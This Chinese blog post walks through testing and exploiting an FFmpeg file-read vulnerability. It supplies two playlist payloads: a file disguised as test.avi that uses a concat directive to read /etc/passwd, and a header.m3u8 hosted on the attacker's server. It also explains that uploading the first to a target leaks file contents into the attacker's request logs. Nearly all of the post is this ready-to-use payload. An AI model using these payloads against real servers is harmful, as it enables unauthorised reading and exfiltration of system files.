FFmpeg文件读取漏洞测试及利用详解

发布时间:01/15 来源: 浏览:

关键词:

下面我们来看一篇关于FFmpeg文件读取漏洞测试及利用详解,这个漏洞对于各位来讲还是风险蛮大的哦,各位一起来看看吧.

昨天经历过ImageMagick命令执行漏洞的洗礼之后,今天又有FFmpeg文件读取漏洞,真是激情的一周啊!

看了老外写的文章,大概理解的利用方式如下:

#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0

#EXTINF:10.0,

concat:http://www.nxadmin.com/header.m3u8|file:///etc/passwd

#EXT-X-ENDLIST

以上内容保存成test.avi,是用来上传到被攻击服务器的。

#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0

#EXTINF:,

http://www.111cn.net

以上内容保存成header.m3u8,将header.m3u8上传到你的服务器,然后把test.avi上传到攻击服务器,如果有漏洞,会收到如下的日志:



会收到三条日志记录,第一条是请求header.m3u8文件的,第三条中就包含了读取的部分文件内容,说明是存在此漏洞的。